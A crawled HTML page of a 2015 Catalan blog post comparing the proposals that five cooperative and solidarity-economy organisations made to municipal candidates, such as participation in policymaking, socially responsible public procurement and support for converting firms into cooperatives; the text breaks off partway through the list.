

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://economiasolidaria.cat/?p=638
body_size: 17356
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ca"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ca"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ca"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ca"> <!--<![endif]-->

<head>
	
	<!-- Agility - Responsive HTML5/CSS3 WordPress Theme by SevenSpark http://agility.sevenspark.com -->

	<!-- Basic Page Needs
  	================================================== -->
	<meta charset="UTF-8" />
	
	<!-- Mobile Specific Metas
  	================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>Què demanen el cooperativisme i l’economia solidària als nous ajuntaments? &ndash; Economia solidària</title>
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://economiasolidaria.cat/xmlrpc.php" />

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/selectivizr.js"></script>
	<![endif]-->
	
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/ie7.css">
	<![endif]-->

	<!-- Favicons
	================================================== -->
	

	<!-- Begin wp_head()
	================================================== -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Economia solidària &raquo; Canal d&#039;informació" href="https://economiasolidaria.cat/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Economia solidària &raquo; Canal dels comentaris" href="https://economiasolidaria.cat/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Economia solidària &raquo; Què demanen el cooperativisme i l’economia solidària als nous ajuntaments? Canal dels comentaris" href="https://economiasolidaria.cat/?feed=rss2&#038;p=638" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://economiasolidaria.cat/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Feconomiasolidaria.cat%2F%3Fp%3D638" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://economiasolidaria.cat/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Feconomiasolidaria.cat%2F%3Fp%3D638&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='base-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/skeleton.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://economiasolidaria.cat/wp-content/themes/agility/js/prettyPhoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://economiasolidaria.cat/wp-content/themes/agility/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-open-sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-droid-serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/fontawesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css' href='https://economiasolidaria.cat/wp-content/themes/agility/modules/slider/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://economiasolidaria.cat/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' type='text/css' media='all' />
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://economiasolidaria.cat/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://economiasolidaria.cat/index.php?rest_route=/wp/v2/posts/638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://economiasolidaria.cat/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://economiasolidaria.cat/?p=638" />
<link rel='shortlink' href='https://economiasolidaria.cat/?p=638' />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'4f255e31-3153-47c1-93eb-d2bafd36ffa4'});var st_type='wordpress3.5.1';</script><style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>	<!-- end wp_head() -->

</head>

<body class="wp-singular post-template-default single single-post postid-638 single-format-standard wp-theme-agility bkg-fiber skin-red ">
	
	<!-- #page .wrap -->
	<div id="page" class="wrap hfeed site">

		<div class="drop-container">
						<aside class="drop-panel">
				<div class="container">
								</div>
			</aside>
						<div class="drop-bar-container">
				<div class="container">
					<div class="drop-bar sixteen columns far-edge">
						&nbsp;
																														<a href="#" id="drop-panel-expando">+</a>
											</div>
				</div>
			</div>
		</div>
		
				
		<!-- Header -->
		<header id="header" class="container site-header" role="banner">
			
			<div id="header-inner" class="sixteen columns over">
				
				<hgroup id="masthead" class="one-third column alpha">
					<h1 id="site-title" class="site-title"><a href="https://economiasolidaria.cat/" title="Economia solidària" rel="home">Economia solidària</a></h1>
									</hgroup>
		
				
				<nav id="main-nav" class="menu-primary-container site-navigation main-navigation nav-default-right two-thirds column omega">
					<h1 class="assistive-text">Menu</h1>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
					
					<a href="#main-nav-menu" class="mobile-menu-button button">Menu <i class="icon-reorder"></i></a><ul id="main-nav-menu" class="nav-menu"><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-78"><a href="http://economiasolidaria.cat">Inici</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://economiasolidaria.cat/?page_id=2">Qui sóc</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://economiasolidaria.cat/?page_id=11">Articles</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://economiasolidaria.cat/?page_id=102">Subscriu-te al bloc</a></li>
</ul></nav>				
				
				
			</div>
		</header>
		<!-- end Header -->
	
		
		<!-- Begin single.php 
		============================================ -->
		
		<!-- #main-container container -->
		<div id="main-container" class="container">
			
			<!-- #primary .site-content -->
			<div id="primary" class="site-content eleven columns">
				
				<div id="content" role="main" class="">

				
						
					
<!-- Begin content-single.php -->
<article id="post-638" class="cf post-638 post type-post status-publish format-standard has-post-thumbnail hentry category-article tag-clausules-socials tag-cooperatives tag-economia-social-i-solidaria tag-fctc tag-xes">
	<header class="entry-header">
		<h1 class="entry-title">Què demanen el cooperativisme i l’economia solidària als nous ajuntaments?</h1>

		<div class="entry-meta">
			<div class="cat-links five columns alpha">
				<a href="https://economiasolidaria.cat/?cat=12" rel="category">article</a>			</div>
			<div class="six columns omega far-edge">
				<span class="byline">de <span class="author vcard"><a class="url fn n" href="https://economiasolidaria.cat/?author=1" title="View all posts by Jordi" rel="author">Jordi</a></span></span> el <a href="https://economiasolidaria.cat/?p=638" title="5:26 pm" rel="bookmark"><time class="entry-date" datetime="2015-05-18T17:26:32+00:00">18/05/2015</time></a>			</div>
		</div>
		<!-- end .entry-meta -->

	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><a style="width:850px; max-height:1512px; max-width:100%;" class="img-prettyPhoto alignleft" data-rel="prettyPhoto" title="" href="http://economiasolidaria.cat/wp-content/uploads/2015/05/DSC_0180_ok.jpg"><img fetchpriority="high" decoding="async" src="http://economiasolidaria.cat/wp-content/uploads/2015/05/DSC_0180_ok.jpg" alt="DSC_0180_ok" width="850" height="1512" class="alignleft scale-with-grid size-full wp-image-655" srcset="https://economiasolidaria.cat/wp-content/uploads/2015/05/DSC_0180_ok.jpg 850w, https://economiasolidaria.cat/wp-content/uploads/2015/05/DSC_0180_ok-168x300.jpg 168w, https://economiasolidaria.cat/wp-content/uploads/2015/05/DSC_0180_ok-575x1024.jpg 575w, https://economiasolidaria.cat/wp-content/uploads/2015/05/DSC_0180_ok-640x1138.jpg 640w" sizes="(max-width: 850px) 100vw, 850px" /></a>Aquestes setmanes, diverses organitzacions representatives del cooperativisme de treball  o de l‘economia social i solidària han esbombat la seva especial carta als reis mags, que en aquest cas arriben el 24 de maig, amb les eleccions municipals i, fora de casa nostra, amb eleccions també autonòmiques o forals. Què demanen el cooperativisme i l’economia solidària als ajuntaments?<br />
<span id="more-638"></span></p>
<p>La <a href="http://www.xes.cat/" title="xarxa d'economia solidària">Xarxa d’Economia Solidària</a> (XES) ha fet públic un document de propostes titulat Cap a la democràcia econòmica municipal. 14 mesures per impulsar l’economia social i solidària a nivell local. El de la <a href="http://www.economiasolidaria.org/redes/reas_euskadi" title="reas euskadi">Red de Economía Alternativa y Solidaria de Euskadi</a> (REAS Euskadi) rep el nom de Transformar los territorios desde la economía solidaria. 30 propuestas para las elecciones locales y forales. La <a href="http://www.cooperativestreball.coop/" title="fctc">Federació de Cooperatives de Treball de Catalunya</a> (FCTC), per la seva banda, ha presentat als partits un paquet de propostes recollides a Mesures de foment del cooperativisme. Per part de la <a href="http://www.coceta.coop/" title="coceta">Confederación Española de Cooperativas de Trabajo Asociado</a> (COCETA), el document s’anomena ¡Es el momento! Cooperativismo y economía social i, finalment, la <a href="http://www.faecta.coop/index.php?id=2" title="faecta">Federación Andaluza de Empresas Cooperativas de Trabajo</a> (FAECTA) l’ha batejat com a Desarrollo local y cooperativismo.<br />
Són les iniciatives de les quals tinc constància, segur que n’hi ha altres de similars que se m’han passat per alt. En qualsevol cas, aquestes cinc són prou representatives del que es demana des del cooperativisme de treball i l’economia social i solidària a les formacions polítiques que concorreran a les eleccions del 24 de maig.<br />
Els documents de la FCTC i de COCETA  proposen 10 mesures cada una. La XES en proposa 14. El document de la FAECTA les eleva a 23. Finalment, REAS Euskadi és l’organització més “propositiva” de totes perquè en planteja 30.<br />
Els documents de la XES, la FCTC i la FAECTA se centren en l’àmbit exclusivament municipal, REAS Euskadi hi afegeix l’àmbit foral i COCETA combina els àmbits municipal i autonòmic.<br />
Els subjectes en nom dels quals cada organització fa propostes també són parcialment diferents. Per a la XES i REAS, el subjecte és l’economia social i solidària en general, si bé les cooperatives apareixen esmentades sovint de manera explícita, sobretot en el document de la XES. Per a COCETA, el subjecte és el cooperativisme i l’economia social en general, amb una presència destacada en el cos del document del cooperativisme de treball. Per a la FAECTA, és el cooperativisme, i per a la FCTC, el cooperativisme de treball estrictament. </p>
<p><strong>PROPOSTES PER UNANIMITAT</strong><br />
Comparant les cinc llistes de propostes, ens adonem que hi ha determinades mesures que gaudeixen d’un consens unànime o amplíssim. N’hi ha quatre que són reclamades per totes les organitzacions, encara que cada una en un grau i amb uns accents particulars.<br />
Una d’elles és la necessitat que el cooperativisme de treball, el cooperativisme, l’economia social o l’economia social i solidària ―anomenem-lo a partir d’ara, el sector― <strong>participi en l’elaboració de les polítiques públiques</strong>. La XES proposa concretament “la creació a cada municipi del Consell Local de l’Economia Social i Solidària, integrat pels diferents departaments de l’administració local, el conjunt de les iniciatives de l‘ESS locals o sectorials, així com les entitats veïnals, culturals o educatives”. La FCTC i COCETA reclamen que es reconegui el cooperativisme en els espais de decisió, en concret en aquells relacionats amb la formació, el treball, el desenvolupament social i local i el foment de les pimes.<br />
Una segona proposta en què convergeixen totes cinc organitzacions és exigir <strong>la compra i la contractació pública socialment responsables</strong>. La federació andalusa de cooperatives de treball planteja detalladament la demanda: “Exercici d’una contractació pública responsable: inclusió de clàusules socials, divisió per lots reduïts de les licitacions i contractacions públiques, evitar les baixades temeràries (regulació més exigent), més simplificació dels procediments, superiors reserves de contractes, compliment de les normes en matèria social, laboral i mediambiental, reducció dels requisits financers exigits per licitar.”<br />
La tercera proposta compartida és <strong>dotar de més recursos la promoció de les empreses del sector</strong>. La FCTC ho expressa així: “Augmentar i/o dotar de pressupost els programes municipals destinats a la creació d’empreses cooperatives i afavorir la sensibilització de persones prescriptores com ara gestories i assessories, col•legis professionals o personal tècnic en creació d’empresa a partir del programa Municipi Cooperatiu o Barri Cooperatiu de la FCTC.”<br />
Per últim, les cinc organitzacions reclamen el <strong>suport de l’administració a la transformació en cooperatives</strong> d’empreses (i associacions, afegeix la FCTC) en crisi o en procés de relleu generacional. La FCTC, a més d’incentius econòmics, demana que es creï un fons de garantia per donar suport a les empreses en concurs de creditors que vulguin continuar fent-se cooperatives.<br />
La necessitat de <strong>millorar els instruments de finançament </strong>del sector també apareix en tots els documents menys en el de COCETA. La XES proposa crear fons col•lectius de crèdit coordinats amb les entitats del sistema de finances ètiques; REAS Euskadi demana, a més d’ajuts financers, que es creïn fons d’avals per a nous projectes de l’economia social i solidària.<br />
Tant la FCTC i COCETA, com la XES, insisteixen en la <strong>promoció del sector entre la gent jove</strong>. La XES i la FCTC coincideixen a demanar que es fomentin les cooperatives escolars, com també que s’ensenyi el cooperativisme a les aules. La XES remarca que aquest ensenyament ha de tenir una vessant de capacitació tècnica i de gestió i una altra d’educació en valors i pràctiques cooperatives La FCTC reclama “suport específic per a la incorporació [a les cooperatives] de persones joves, menors de 25 anys”.<br />
